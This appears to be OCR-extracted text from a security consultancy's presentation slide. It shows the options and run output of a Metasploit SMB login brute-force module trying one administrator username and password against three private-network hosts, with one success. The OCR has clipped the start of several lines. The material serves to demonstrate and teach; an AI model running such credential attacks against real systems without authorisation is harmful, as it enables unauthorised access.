 SMBPass GeheimWachtwoord123!!! no SMB Password
SMBUser ServerAdmin no SMB Username
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERPASS_FILE no File containing users and passwords separated by space, one
air per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
sf auxiliary(smb_login) > run
*] 10.0.13.252:445 SMB - Starting SMB login bruteforce
+] 10.0.13.252:445 SMB - Success: 'WORKSTATION\ServerAdmin:GeheimWachtwoord123!!!' Administrator
*] Scanned 1 of 3 hosts (33% complete)
*] 10.0.13.253:445 SMB - Starting SMB login bruteforce
10.0.13.253:445 SMB - Failed: 'WORKSTATION\ServerAdmin:GeheimWachtwoord123!!!', Login Failed: The server
esponded with error: STATUS_LOGON_FAILURE (Command=115 WordCount=0)
*] Scanned 2 of 3 hosts (66% complete)
*] 10.0.13.254:445 SMB - Starting SMB login bruteforce
10.0.13.254:445 SMB - Failed: 'WORKSTATION\ServerAdmin:GeheimWachtwoord123!!!', Login Failed
esponded with error: STATUS_LOGON_FAILURE (Command=115 WordCount=0)
*] Scanned 3 of 3 hosts (100% complete)
*] Auxiliary module execution completed
sf auxiliary(smb_login) >
Madison
Gurkha
Your Security is Our Business
VEILIGINGSONDERZOEKEN
ULTANCY
NESS
GN
NGS
GEN
rkha.com
REEHORST